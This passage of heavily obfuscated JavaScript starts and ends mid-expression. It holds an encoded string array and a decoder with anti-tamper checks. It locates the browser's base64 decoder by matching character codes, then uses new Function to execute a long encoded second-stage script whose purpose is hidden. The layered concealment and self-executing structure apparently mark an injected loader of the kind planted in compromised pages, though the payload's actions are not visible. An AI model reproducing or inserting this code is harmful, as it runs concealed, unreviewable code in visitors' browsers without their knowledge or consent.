D01dD25Av294vKnJCeSWz29nsgCWtNPJC0OY','rgf6rLHumNbjwKvJBKXdzdzvmJL6vJfcvwfwzfbnq2nZ','mgDVtuHNEe5utxnkmJvgtvC4BKTtDeLlrei0wMPNC0OZ','tuHNmfPQuxnkmezhsMLzBKTwmg9Hq3H0tercne1uqxnx','wLLnEwnZsJfJmLzTtKLKBxHRuJiXCMnPy3nkmwmXy0Do','r0zysNL3BMvvtNjHrZv4vg1sswnty3nkm1PeyNPgwfvS','sJbwyLn6z25lu3rjs0rcne5htxPmq2qZuwTgmKP5A3jt','EKXdzdntmtfLsNLRCLndz3DLrePRt0n3BLPxB3Hwq2nW','re15tvn3BLfirLnvAwnWs1r0CfPPAgPqvda5wwLSAwnT','mNrrsNL3BLz6zfnzmvjTyvrAwfvgtw5mq2r2yLD0wLyX','wvvsEKP5A3jtq2D3zurnnu1dD25rq00XwxLJCeSWz29n','Buz5suDVC2f5EhnmrZbZy0qXDvPyy2DvBvzUuLHOD0Th','rgjxDdfwmuPhwtb0rgf6rLHvr0yXwwXWu1KWEerHEK1U','Dvz6vMHkExDUuKronfKXvK5tmg9UtenKnLmXwMPtv2Hi','mJb6uw1ot1eYouvwmuz4sNL3BLyXrNDzmu5uyJjWBvPR','wtaXBfr5y3nkmwrtwM05we5fwMTtBgD3sNL3BLyXrMfA','vNvzm1jWyJi0B2nPBdDJBvyWzfHkDuLisw9lvhq5teDo','vevJBKXdzfHom0jQvKzoCMfUA3LsEwnZsJnoBMjhtLzA','y3blmgDVtuHNmfLTuxnkm0iZuvnNBKTtDeLlrei0ttjw','s2fhrw5mq2rSzdbKA1yWovrLAwnZsJfKuMrhuKHIv3rS','tuHNEfLxrxnkEwHrt1HrBKTtDeLlrei0tvrfEKXdy2HI','C0OXyZnKr05ty2Toyvz6wKHkExDUy0DwCgfwyZftBvji','BfHumJbUtenKA1eYotbAvK52t1D4seP5D25IrgH2vfzJ','z3LnEKLZsNLOBgrvuw5lu3rjs0rcne5uwxDmq2qWwtfk','svvKnwrdy3blmgDVtuHNEe5uuxnkm0i0y25vBKTtDeLl','sJbsvgj6sLHvBejWvJfgveP5D25IvgHYtdi1DgeWDfHv','zLn4ALCWz29nsgD4wM1rC0OWvMjtEMDUs1yWovPUvNvz','AuP5A3jtq2D3zurvme9dD25jvwq1zenJCeSWz29nsgD6','vJfgC1PfEfrHmuLUtenKwe56zgTsmu5YywTAEwnty3nk','wKv0yu0YuLvJu2nZsJbkDgf6zfHvrfzWvJfbneP5D25w','vefUtenKwe5vwMPwrejSyKzKuMvty3nkmMHltJjovfPx','q2rbyw5WEuP5A3jtq2D3zurrD1PtD25IA1v4yNLJCeSW','rei0tKDsBuXdy3HHvu01sNLRCLndz3DLrev4wxL3BMni','C1D6qJroExD3zurJmfHtEgjnsgCYtercne5TvMrmrNn3','m0Xiz3nLu2W3y21wmgrysNvjseLVy3L4muXiwxnKExG0','wtaXA1eYmvHovMnUtenKwe5eBhDzmJf2yZfKu1Lty3nk','Bvzfu1DKrgeXqw5mq2rytMTsvwjUwNnArLjysNL3BLPy','ru5YvLzKu2fhuLvpr3rgsNL3BLz6vLLpr0P0ytbACfj5','mePczgLJCeT5zhPmEwnZwtf0suTeqJrnmLuWtenKqwfU','zeDSDMjPAhLmse1WztnkBgrivNLIAuj5s0HnCe8Zmhnz','mwrquZjAwe5TEgPvEKzSsNL3BLyXqNLABgmXzvHsEvz5','tKvWA1uXy25mq2r1u2TkALzurxzArLzOsNL3BLyXqMfz','yNPswe5vou1kExDUutngAuSWuLrImLPet0D0s0P5D25J','q2r0sLrcm0P5A3jtq2D3zuroAK5tD25JrNrXyxLJCeSW','r3HfvKnJCeSWz29nsgCWt0rvC0OYuxbnu29Us1n0suTe','A3jtq2D3zurvne1dD25KmhrKwgLJCeSWz29nsgCWwKDj','mtG1ntiYrvnRsfP1','nJaXs1fprxfu','D25LAKeXtuDSrgiZuw5mq2rytMXNCMfxmxjLr1jysNL3','mK5RwLvJBKXdzfHumePRvM0XCMrRsKTsEwnZsJnWne0Y','z29nsgCXtKDvC0OYsNfIBLvUs1n0suTeqJrnmLPRtenK','tuHNELPQvxnkELPlsLDfBKTtA3fmwejOy25oBfnxntbl','y3blmgDVtuHNEK5xvxnkm2D5vtnfBKTtDeLlrei0tKrJ','txHoAxDUvuD0mvvdy3blmgDVtuHNme56txnkme5UzenV','Efnvuw5lu3rjs0rcne1QtMPmq2r5vvD4yKP5A3jtq2D3','u0nND2vertfpu3DUtMTVBfLty3blmgDVtuHNEu1Qrxnk','qwPov01Us1n0suTeqJrnAMT6tenKrfjQvJrkEwTYu0nN','q3DUv2LJCfb6qJrov0u2tuHNm1LtEdrqwfzIvNLND2ve','ytngwe56rMPkExDUvNPwC1KXsxPnmK5lv1DvBKXdzhzr','B25lvJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNu3OX','y3blmgDVtuHNEu4YwxnkmKP4u1vrBKTtDeLlrei0txPn','wvnJC0OYz3DIvtfytLm5A1rfy25mq2ryvuzbEvz6zgHz','BMniAhLKu2nWsZbNB01izZbArevZsJiWBe1iy25lu3rj','mgDVtuHNme9uz3nkme5cuKrNBKTtDeLlrei0wMPvC0P5','D2verxPoExDUu1Dgrwn5y3blmgDVtuHNme9erxnkme5U','ww5lu3rjs0rcne5esMTmq2qZuwTgmKP5A3jtq2D3zurw','Dffurw5lu3rjs0rcne0Yutrmq2rmvJfAreP5A3jtq2D3','z29nsgD5wLrnC0P6rxbImKLUs1n0suTeqJrorgrQtenK','y3blmgDVtuHNELPhwxnkmJrTzgTvBKTtDeLlrei0tw1s','rK52tdbwseP5D25HmLzuyZfKuLeYtw5mq2qXvti5BLz6','tenKwe5vCgPvvwGXvezJmgjty3nkmMrjuM1suu9hDe9w','mwXUvNLJC0OXyZfsBu5lwM5OALnTuKrkExDUy1voCMmY','vNPKD1KWze5nrgXyvvvZBKXdzdnIv3n3wLvoDLPRvLHk','vNPwv1KWmurHm2GXveHfBKXdzfHorKPQvevoCMeZA3Lp','oda3Cu1OzxHi','Btf2vLzKu01dy3nkmwrru21osfeYovnwELPetxLJC0OY','EwTYu0nND2vestbnAxDUtvDSre9ty3blmgDVtuHNEu1Q','n2ztEhbxEwr3y205mgiZuJvJr1vUwfzZBLrfrKXHAZvk','ELLTsxnkmejXzw5jBKTtDeLlrei0twPrmuXdzefJvKPt','Bwrdzgrlq2TWtZmXALLyuMPHq2HRs1H0AfD5zhDKwe5V','sJfJm1DesNrprZLvvJfcEeP5D25wELzpwta5s2nvmvHo','qxnkEwTRyJfJBKTtDeLlrei0tw1vmuXdzgTlvevXsNLR','q2nVy2XbCuP5A3jtq2D3zurrEK1tD25LvMXuzhLJCeSW','yMXOwfvyrw5mq2rytMTWALqWtNjovvyXtKnJC0OXzffA','nJG1ouzlr0XjzG','tuHNEe9usxnkmKPXyM5vBKTtDeLlrei0tvDoAuXdze9A','we4Ymg5mq2ryvvDsA1mZrtvrvMmWvhLJC0OYuxDtmfPy','wKHzv0zowLnJCW','u0nND2vesMTAu3DUy0z0Cwf5y3blmgDVtuHNmvLQy3nk','s0rcne5esMXmq2r3zdbfB0P5A3jtq2D3zursAvPtD25x','wxnkm1jQvw0WBKTtDeLlrei0tLrRmuXdy29JBefXsNLR','uMjgC25lu3rjs0rcne5hwtnmq2q1v1zom0P5A3jtq2D3','D2vetMXAu3DUyLnvD2r5y3blmgDVtuHNmfPxrxnkELPl','z3DLrfjQt1n3BLrPtLLnAwnWsZbNB01iz3Hov0LZsJb0','D2vertvzAxDUvg1wEvrPy3blmgDVtuHNmfLusxnkm2XA','sgHPtwL3BMrgBdzwu2nWsZbNB01izZfnvgTZsJnNEvuZ','ntbJEwTWy21wma','me5htLHNBKTtDeLlrei0twPbmKXdzfjnvNbAsNLRCLnd','ExDUwM1sswiWuLrImwDUtenKwe5vsMPuAKO1zwXKue9d','uw1fBKXdzfHoAK5QverOCLLwyZnABKLUtenKrfeYowHw','wLn3BLeYzdblAwnWsZbNB01izZbnALvZsJnsALvTmg5l','AhrIEMrUzfvKrvPStNzHmKK0yNPSrK9hDfnzmwnUtenK','ru5YzdfKuK4YuKTrmNrpsNL3BLLuAhjnm0PPyw5fBKXd','AgHJA0yWsJeWB2j5C3jlvhqRyMLzBuThmdLIq1v3zurr','sgC0t0rbEu56wxLArNnUyJbWuLzftMXkmta5yun4zK1i','D25rBe5YvdiXDgj6Adrzu2nZsJfJme0YtLjAsezYvNPw','te9dy3byvdfTzfC1AMrhBhzIAwG2tevfCguZwMHJAujo','y3nkm3a0tdjou01UBdnkExDUvNPwwu1hCe5Lr1jiy1nJ','sNLRCLndz3DLre5OtxL3BMrgBdzwu2nWsZbNB01iz3Ho','BhvAmxnUwM5kDMjvtM9zwePeyJjsBeOXmg9IrNnUwtjO','nJuYB3zIwezw','z29nsgD4tJjvC0P6uM1zvMTUs1n0suTeqJrnmLzRtenK','yJjoB1Lty3nkmwrtt1rcwe5fwMPtsgq1sNL3BMqYmxzr','tw9nsgD3tercne1dBgjxq2D3zuroAe5dD25lrKe1zenJ','AwnWsZbNB01izZbpv1LZsJnKq1fyww5lu3rjs0rcne5e','ytb4rvnSqKXkExDUyMPOCLLTChrHmNbyvuzJBKXdzgTp','DK4Xzfbpq2nZsJfKuu5ysLHorvPRvKvOseP5D25wEMrT','ne16txDmq2qZuZeXzuP5A3jtq2D3zurvEu1PD25Kv2H1','ndKWmZngAKPHEfG','uKnJCeSWz29nsgCXtLrrC0P6rNbrEMTUs1n4ALCWz29n','DMvTzhHkExDUwKrkvfKXyZbnmLjqvNLJC0OXyZjnmK5q','wMTmq2rbyw5WEuP5Bgrqv1OXyM1omgfxoxvlseLZy3LS','DeLlrei0txPOAKXdzffHm1zrsNLRCLndz3DLreK0wvn3','A1zRy25mq2r2u0rcsLyWowTzmdfisNL3BLz6uKDArLPe','mgDVtuHOAfL5D25zBxb1zfnJCeSWz29nsgCXtNPrC0OW','u0nND2vettnou3DUuuDWnMnPy3blmgDVtuHNELLTwxnk','BKXdzenIv3mXvJfkuvzTrLHkExDUvNPvELPgsNrHmu5y','r2X2yMLOAeXhsxbLm1POy2LcsfbwohDLrgC0turjm05Q','uKLJu2nZsJnsELvTuK5wmvPRvuvJBKXdzfHvvLjUvNPK','q3DUy0HOEwrty3blmgDVtuHNELLxtxnkm0iZuvnNBKTt','mKP5A3jtq2D3zurfnfPdD25JBezZv3LJCeSWz29nsgD6','y25owe5yvLvKsevUtenKwfqZAgTtvZfYy1HwAe5dy3nk','zgTvmwnUtenKmLuYDdvwmuz5yLDoEeP5D25wmuzywvzK','yMXSC1KXsJjpvevUtenKCLP6AenwmujWywLJC0OWrNrI','utbKwe5vsMTuvwnUtenKwe56tMTwrgHYsZngAfv5y3nk','rei0wvrvC0P5AgXKvvfUs1yWB2vdAZDMvhqYwvHjz2rQ','rfe1tKn3BLvhDdfvq2nWsZbNB01iz3LAv0vZsJfOtu5T','q2rVwvHcALr6tM1vu2nZsJfJm2ryzg9uve5Qu1DfBKXd','u3DUuuDWnMnPy3blmgDVtuHNmvL6z3nkme5UzenVBKTt','ttfmq2qZuwTgmKP5A3jtq2D3zuDvmKXdy29vrgWWsNLR','sNLRCLndz3DLre13t1n3BKLxmujnu2nWsZbNB01iz3Lo','mxzIrMrstunJC0OXyZntBu5lu0Dgv1z6wLHkExDUvNPz','wfn4yK1iz3Dmrei0tMPgzeTtA21kBvjIu0nND2veutfp','C0OXzffwmujyvwTorwnTrw5mq2rcutjZm1KWAdbArwHi','uw9sEwD3zurgAq','EvbywMjvAwD3zurnne5tD25Kr05tyLnJCeT5zgPAu2rK','y3blmgDVtuHNEfLQz3nkmJrTzgTvBKTtEgPxmgDVtuHN','tenKAwnvBevkEwTYu0nND2veuxPnAxDUww5gsLjdy3bl','CuP5A3jtq2D3zuroA1LPD25Iu1v3zhLJCeSWz29nsgD6','yLndz3DLrfuWtvn3BLLTChvKu2nWwfqXBwrxnwPKr2X2','oxvlq2W3zg1gEuLfzZLyEKi0t0rND01QyZjnBvfZwxOX','AgLnq3DUyMLAmG','yuDouwqYuMTtBuvUtenKwe5yuMTuAMHYy1zJmLjevw5m','mM93vtnAwe5QzgTtBuvUtenKre9hCZbJrgH2zvHsEeP5','tLLnAwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lc','rtjmq2rzverACW','tercne5QuMrlvhrWwMLOmuTysMXKsfz5yMLcmvbxuMjx','zuDnneXdzfrIrxHXsNLRCLndz3DLrezPwML3BLfvww1k','mKXdzdntmtfLsNLRCLndz3DLrfe0t1n3BLvurMfxu2nW','DfvzBuvUtenKEgjxCZnAsezRwKu1AeP5D25wELzxwKvW','tuHOBu15D25uBvz5vgLJCeSWz29nsgD6txPfC0OWAhns','ruP5A3jtq2D3zuDsBuXdy3HHvu01sNLRCLndz3DLre0Y','wtbSBu9fstrImgTUtenKwfvUqMPtA052uM1gBwnty3nk','A3jtq2D3zursAK5dD25rvvLTsMLJCeSWz29nsgD5tvrn','tw5mq2r6uti5Bvz6zhDzmhGZuxLJC0OZrLrIm2qZww1w','rei0tw1gBuXdzhDLseOXsNLRCLndz3DLrfjOtun3BLPd','yMXWs1PgqNHkExDUvJfcuwnwyZfomK5wzuvZBKXdzfHo','AwnWsZbNB01iz3PABuvZsJnSwLuZy25lu3rjs0rcne1Q','sNL3BLjuAhjHv2C0yJjAq2nty3nkm1K0yJfswfr6BhLw','yuDosLuYCZbwELjjyvnJC0OYtNrHm2Hyvw1OA1zftNjs','vtnJBKTtDeLlrei0tvrrEuXdzePzvvj6sNLRCLndz3DL','sJbgr0PPww5lu3rjs0rcne5huMTmq2q1v1zom0P5A3jt','D25IBhbhwtfgmLfTuLzwEwnZsJjsB2vRzg1vmNrosNL3','zenJCeSWz29nsgD4tLDzC0OWBgHsse1Us1n0suTeqJro','mKzntLrACfeYDe9kExDUwwTOmLnfwtrImhnUtenKnu9h','wKzNBKTtDeLlrei0tLDgBuXdzerrvve0sNLRCLndz3DL','txnkmejXzw5jBKTtDeLlrei0txPnEuXdzeXwmvPesNLR','m09Pwwzvwq','tenKwe5etMPuBe5YtLzJmwfTuw5mq2rytLu1A1vStNjJ','uLjvmNrszw5omq','mLfWtvnVBKTtDeLlrei0tKDvmKXdy29vrgWWsNLRCLnd','v1OXyM1omgfxoxvlseLZy3L4muXiwxnKEwW3y21wmgry','z29nsgCXtKDfC0OYsNHtvvfUs1n0suTeqJror1jOtenK','v1KXsK1Iu2nZsJnKvgiZBdvrmJLdvJfgseP5D25wELjl','rZLtyJiXDK5xuNHkExDUzvzoCLiYourImgqXy1nJC0OY','v01uzgTwrZfYuwLJC0OXyZjpvvzVvti5B1yXrtrkExDU','u0nND2vesxDzExDUvtj4twfPy3blmgDVtuHOALLtD25n','BeP5D25JAKzTvfCXDgiYz25mq2rytNPoALzurLbLvMrr','wvDjC0OZA3fvALLUs1n0suTeqJrABuvZsJnKq1fyww5l','ve5TtenKmfDyCfzkEwTYu0nND2verMTnExDUyMTvEgj5','s1n0suTeqJrnmLuYtenJAfiZBdbkEwTYu0nND2verM1z','wfviBenwELPVwtbRELn5y3nkmKu0yJjAALuYouDHmKvU','Cff6A25lu3rjs0rcne1urMLmq2qWwtfkDeP5A3jtq2D3','tenKnLnwCgTwsezdwKzgEeP5D25KrMrhwKvWwLzTuLfJ','m2WWsNLRCLndz3DLrfeYtvn3BMvtCfnoAwnWsZbNB01i','sNLRCLndz3DLrff6t1n3BLuYEe1HAwnWsZbNB01iz3Hn','ne9eqxLoELL5wKzZBLPhmu9JrKjgsJeXyLPSmdLzENq5','EerHEMW0uNPRmKP5D25wELPzyuDAngvhuLvsEwnZsJi4','z3DLrfuYtvn3BG','ELPzyKDwvgiWBfHvBLvUtenKBvOYuMPurK52wLHcseP5','D25rseztvwLJCeSWz29nsgCXtvrnC0P5AgXKvvfUs1n0','mvyZwLHVBKXdzfHum1jQvLrODMfxrxLuEwnZsJfKuK4Y','t0nJC0OWrLrHmdLYuti5rMnxrw5mq2rYzurNEfz6wJrA','EeP5D25sAMH2uJnkvgiZzfHvvffUtenKEvnezgTvvwXt','r2HWyZfZBLzfmwTwmhaYsJeWouOXEdrov04ZsZf4ne1Q','m01uzgPtr2m0wKnJC0OXyZnuBvjqvtj0ELjRAerkExDU','zffvrejyvuCWBKXdzfHvBgC1vNPJm1KWAdrwEwnZsJfK','wfvUuMPvvK52vKzJmwvwww5mq2rZu2XOq2veAhzuu2nZ','ufqWowrxnwTAv1PWyM1wA0TyDdjzweLNyvqXBwrxnwPK','sgD5t0rvC0OXqNjKvKfUs1yWovPUvNvzm1jWyJi0B2nP','tenKquL6vMPkEwTYu0nND2vesMHAq3DUs0zbnwrdy3bl','z3DLrff6wxL3BK1xBerpu2nWsZbNB01iz3PnreLZsNLg','z3DLre0Ytun3BG','nvHom1jQu0DvD0P5D25ArK52tuzJmgnhuK1IvZLysNL3','yZjmq2rPyw01muP5A3jtq2D3zurkAvLtD25Lu3bttMLJ','Egrhtw5lu3rjs0rcne1QvMXmq2nWsLDswuP5A3jtq2D3','AuXdzdbzmuP0sNLRCLndz3DLre01tKn3BMnizejlq2nW','wevUtenKBwjxodnwELi0wKzsrgiYmg5mq2rUvtj0C2vw','z3PABvvZsNLOBgrvuw5lu3rjs0rcne1xuMPmq2rSywPg','yKzZBKTtDeLlrei0ttjnnuXdze9jmwD5sNLRCLndz3DL','wfiXy200z2nPDhPpmZbZwtf0suTeqJrnEKPRtenKne1S','ueP5D25wELPZwtfoBe5hwLHumwnUtenKCgmWCgPwwgr5','we5QqNbAve5RwtbKAeP5D25IA05Yvg1JngeYovHvv1vU','AhbHBxrZyLC1DMnirNLJm1iXzg5KngvyCejrA05fuLvA','ww1jm1KXsK9pvMTUtenKBfPutMPwvK52yKDwEeP5D25w','tuHND1HuDhLAwfiXy200z2rhAhbJmxnUuMT0CfjhzhDk','yZfrBu5tvNLJCW','qJrovef5tenJEeTxowLkEwTYu0nND2verxDnAxDUyLnv','vhPrBKXdzfHovZfTwxPbELKWChHkExDUy0voDLOYBZrI','sNLRCLndz3DLre13wKn3BLfvww1kAwnWsZbNB01izZbA','D25KBe52yLvkDa','uxnkEwH5vunVBKTtDeLlrei0tvDvEKXdzdfHrZu0sNLR','s0rcne1usxLmq2q1s2XjmKP5A3jtq2D3zursALPdD25o','tuHND0XhodLnsgD3tZjADMnPAdjzweLNzhOWD2veqtDK','we5uvM5wmuf6wta1weP5D25Kv1PjyuDzngiWD25mq2q1','mu4YuxnkEKzWuxPRBKTtDeLlrei0tKDnEeXdzejsAvLT','DeLlrei0tKDrD0XdzefJvKPtsNLRCLndz3DLrePSwwL3','BKTtDeLlrei0tLrvEeXdzdnrA0yYsNLRCLndz3DLrfjT','mhbkAvOYvZfbB01iz3HzEMnZsJiWBe1iy25lvJbVzeHS','tLvAALmWDeTArxHuytjjBKXdzfHovgrQu25wEgiXzfnK','mg9lvNrts0rcne5ewxPmq2r5vvD4yKP5Bgrlq2nUs1n4','turbC0P5AgXKvvfUs1n0suTeqJrnv1K1tenKquL6vMPk','mNrWvJfgB1PfDhrHmhDUtenKwe5iBe5JrK52tw5OseP5','t0n3BMngDhfHEwnWsZbNB01izZbnrfvZsJi1rK1xog5l','u3rjs0rcne5hwxPmq2rUy1HsAKP5A3jtq2D3zursAu9d','DvmXzeHwmujythLJC0OYouPomLjmutjZEvz6zgXkExDU','zhLJCeT5zdbkExHQvZbNB01izZfoAMDZsJffEfDSA25l','AKzTtenKt0KXz3LkEwTYu0nND2veuxHpu3DUwLDVEfzd','vMXoCK5gyZjxrw9UtenKwe5StJzAmdr6wtfcAeP5D25z','zenVBKTtDeLlrei0wxPjC0P6uM1zvMTUs1n0suTeqJrn','yZjwEwnZsJfKua','sw5mq2rytLm5ALngtNjosgn4vxLJC0OZqNPuBu5jzfHc','AxDUzdb0zfHPy3byu3GXvZbVB01iz3PnEMnZsJjrCe1t','ngiYBfHvBtbUtenKrMjxDdnArZf2yJnSseP5D25wELPP','q2rytJnSuweYAeTzmgHisNL3BMnfBhnzmu14tLrjBKXd','tvnSDLLPy3blmgDVtuHNme5Qvxnkme5UzenVBKTtDeLl','wNnkEwTZwtf0suTeqJrovfjPtenKt0KXz3LkEwXKufDA','BePQvergs1PgvLHkExDUyMXoDLvwyZnxBvjkuti5qKP5','uvv5y3nkmwmXuM1stfeYowLwELP3wtb4AeP5D25wELjx','ELLtD25vmNHnywLJCeSWz29nsgD6wKDnC0OZvM9IBMDU','DuLhz29JAxH6s1H0mLLyswDtAJfjteHvowuZmdDKvNrl','utj0wMvesNbkExDUy1CXCLDgzfnJAMXyvw0WBKXdzfHo','ExrytJjOALniAfHkExDUvJfcDvrgyZjwmLzdwvnJC0OX','EwTYu0nND2vevMPAu3DUvgLowu1Py3blmgDVtuHNEfLQ','AKfZsJfoC1rhB25lu3rjs0rcne1uwxLmq2r1sM5ArKP5','zerzmdvRvMXSD1PgqNHkExDUvJfkBvvSyZjtBu5lwLrr','ELO1sNL3BMjgtNzorMmWvg1sswjxovHkExDUyLvoCK5f','owjTvJnjrKPSwJbwngndAdbHr2X6v3LKvvrxuLHtBLLU','tLrzm09eA3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjz','r1jiv1DWmvz6vLHkExDUwKrOCLqYvtrHELvUtenKB1Lw','zLHAAgnPqMXqvJH3zurNne1estnoAKPQv3Pcne1gmhnA','A3jtq2D3zurfEq'];var _0x1227775u=_0x1227775d;function _0x1227775d(a,b){a=a-0x1ad;var c=_0x1227775c[a];if(_0x1227775d['KrYmSC']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1227775d['ceuvjt']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1227775d['UpeUoE']={},_0x1227775d['KrYmSC']=!![];}var e=_0x1227775c[0x0],f=a+e,g=_0x1227775d['UpeUoE'][f];if(g===undefined){var h=function(i){this['EazXUK']=i,this['HMNtgT']=[0x1,0x0,0x0],this['TwQbsV']=function(){return'newState';},this['UPpVwI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HlYVSL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['UHJksb']=function(){var i=new RegExp(this['UPpVwI']+this['HlYVSL']),j=i['test'](this['TwQbsV']['toString']())?--this['HMNtgT'][0x1]:--this['HMNtgT'][0x0];return this['XrsudQ'](j);},h['prototype']['XrsudQ']=function(i){if(!Boolean(~i))return i;return this['ThhmGI'](this['EazXUK']);},h['prototype']['ThhmGI']=function(j){for(var k=0x0,l=this['HMNtgT']['length'];k<l;k++){this['HMNtgT']['push'](Math['round'](Math['random']())),l=this['HMNtgT']['length'];}return j(this['HMNtgT'][0x0]);},new h(_0x1227775d)['UHJksb'](),c=_0x1227775d['ceuvjt'](c),_0x1227775d['UpeUoE'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x1227775d;while(!![]){try{var c=parseInt(q(0x224))+parseInt(q(0x350))*parseInt(q(0x24a))+parseInt(q(0x35c))*parseInt(q(0x240))+parseInt(q(0x32c))+-parseInt(q(0x26c))*parseInt(q(0x2a7))+-parseInt(q(0x264))*-parseInt(q(0x225))+parseInt(q(0x362))*-parseInt(q(0x357));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1227775c,0x30d3e));var _0x1227775e=window;function _0x1227775f(c,d){var r=_0x1227775d,e={};e['VZThg']='function',e['qBsqP']='object',e[r(0x1c9)]=function(i,j){return i!==j;},e['vTmJi']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['vTmJi'](h[r(0x315)],d)&&function(j,k){var t=r,l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===f['VZThg']&&typeof global===f['qBsqP']?global:this,o=function(){var s=_0x1227775d,p=new n['RegExp'](s(0x327));return!p[s(0x328)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f[t(0x1c9)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1227775f(_0x1227775e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg4MDI3NjJjPVsnVzRWY01Ta'+'3FXNWY4JywnVzY1WWMxVmRQVycsJ1dRUD'+'BXNlJjTTFhJywnV1E1UVc0YS93cScsJ3I'+_0x1227775u(0x368)+'V1JYN1dQcScsJ2FyN2RLOGt0VzRTJywnV'+'zRkY1AyeGROU2svJywnbE1PMFc1VmRIRy'+_0x1227775u(0x324)+'JRycsJ1c2L2NJZjB4V1BxJywnZm1vd2Q4'+'b3ZrRycsJ1c2V3NodUpjTVcnLCdXNktBa'+'jhvdnVXJywnV09CY1Ztb3hXN0dVJywncU'+'NvMnR0UysnLCdlbW95VzdGZEtDb1EnLCd'+_0x1227775u(0x202)+_0x1227775u(0x2a8)+'lc1NUknLCd6OG9pV1BYZVdPYScsJ2VnU2'+_0x1227775u(0x1f1)+'rM0VaSEknLCdhTHpibENrcycsJ2ZDbzh3'+'Q29ZV1B1JywneDhvVlc2eGNWTlMnLCdob'+_0x1227775u(0x37f)+'wnYUNrZnlKRHEnLCdhd0tlVzRwZEdHJyw'+'nb3JCY0pnRHInLCdsU2tXV1BOZEtTa3An'+'LCdjTm1DV1BTdScsJ1dQWmRKYzlBVzRTJ'+'ywneVNvSldRclRXUWUnLCdXNHBjUWh0Y0'+'lyQycsJ1dRcUxXUUMwekcnLCdDbW9UV1F'+_0x1227775u(0x366)+'dGNPaDNkUUcnLCdrczNkSm1rblc1dScsJ'+_0x1227775u(0x28f)+_0x1227775u(0x1eb)+'nMCcsJ1c0QmRPOGtsRlg0JywnV083ZE9h'+'akFXNGEnLCdXN3RjTjJ5MFdQclh4Y2Ize'+'nJ2WScsJ1c1TFZoOGtxZFcnLCdXUGhjVD'+'hvSlc0aTQn'+(_0x1227775u(0x23c)+'zZTJywnazhrandKNVgnLCdhTkJjR1NvK2'+_0x1227775u(0x321)+'yeVdRUycsJ29OM2NPU29Sb2EnLCdpM09i'+'VzVKZFRxJywnVzVYaWY4a1hvYScsJ1c2M'+'FhrdVZjVXEnLCdEaHRjVGVDQicsJ2NMR2'+'RXUEt3JywnV1JpSVc1WmNHTWUnLCdXUC9'+'kVFNrY3FiOCcsJ1dSN2RUU2tGQ0d5Jywn'+'QkNreldPZklhcScsJ1c1VG5obW9CV1E0J'+'ywna21vYVc3SmRTbW80JywnVzVsY00xOG'+_0x1227775u(0x20c)+'2TmRQOG80JywndlNvaVdQWGFXUnknLCdo'+'OGtIV1FOZE04a28nLCdiaEhLcENrbCcsJ'+_0x1227775u(0x2a4)+'tLZG1vOHdXJywnZXhYSHBta3YnLCdXNi9'+'jSjhrZlc3emMnLCdXT0gyVzdKZExYMCcs'+_0x1227775u(0x312)+'28rVzdKZEdTb1cnLCduU2tDcG1rdldPZS'+'csJ3Ftb2VxWWl1JywnVzZWY1FlQmRWbWt'+'UJywnaDhrT3lyck0nLCdXNHhkUkNvWVc1'+'WmNQVycsJ1c1QmNVdWxkTThrLycsJ1dQa'+'WZXUW12c2EnLCdmYjdjUk4xTScsJ1dQbW'+_0x1227775u(0x2cb)+'nV1E4d1dPdWlDcScsJ2ZzN2NVZXhkSlcn'+'LCdFbW9VRUcnLCdtQ29EQ3dkY0dDbytXU'+'VZkTEtKY1NDb3FXNmUnLCdxdm5TaThvaC'+'csJ3hDb2tGWTRqJywneXh4Y1JnOFUnLCd'+_0x1227775u(0x2b5)+_0x1227775u(0x2b7)+'ScsJ2t1WmNIOG9xZ1cnLCdXUXhkUlduTl'+_0x1227775u(0x2f0))+('aGNVWlZkSHhXJywnY1NrUHp0UCsnLCdmd'+_0x1227775u(0x1b4)+_0x1227775u(0x2a2)+'nV1FiaVc1NEZ0YScsJ2xTa3dXUWhkU21r'+'KycsJ3dta09jY1pkS3EnLCdXNERlaE43Z'+'ElHJywnV1FKZEdjREtXNWUnLCdodzFRaG'+'1raicsJ1c1UmRLOGttVzZURScsJ2pOUGJ'+'lOG9CJywnell4ZEpXSmRJYScsJ1c1ZWFo'+'MWhjSmEnLCdXNHRjSWJLc1c3SycsJ2YyO'+'GdXUmV6JywnV09HT1c0ZGNHMDgnLCdXNV'+'JjU0tkY1ZXJywnV1EwSVc2bGNIdnknLCd'+_0x1227775u(0x2eb)+_0x1227775u(0x298)+'1c1RmNKZ1ZkVENrRycsJ3E4azFXUFBCV0'+'9hJywndnJ0ZEp0WmRVYScsJ1dRN2NMU29'+'xVzcwNScsJ2Zta2xXUFJkS1NrOScsJ2hM'+_0x1227775u(0x27c)+'3hjN2RRSVpkU0cnLCdXNS9jS1NrL1c2MW'+'wnLCdkMGU4VzRWZEphJywnd3ZEQ25Db0U'+_0x1227775u(0x274)+_0x1227775u(0x1df)+'05kUXNDJywnVzV0Y0x0R0xXNlcnLCdrY2'+'p6c21vdScsJ1dSOWJXN05jVU11JywnVzd'+'MZmNLVmRNcScsJ1dPYVlXT3VzREcnLCdt'+'d1BIaFNrRScsJ1c3N2NIaEZjS0pXJywnb'+_0x1227775u(0x21b